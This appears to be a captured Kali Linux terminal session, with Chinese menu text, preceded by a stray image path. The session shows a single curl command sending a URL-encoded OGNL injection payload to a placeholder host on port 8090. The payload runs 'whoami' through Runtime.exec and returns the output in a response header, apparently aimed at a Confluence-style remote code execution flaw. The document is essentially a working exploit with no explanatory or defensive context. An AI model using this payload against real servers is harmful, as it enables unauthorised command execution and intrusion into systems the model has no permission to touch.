 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面]
└─# curl -v http://your-ip:8090/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22w
hoami%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd
-Response%22%2C%23a%29%29%7D/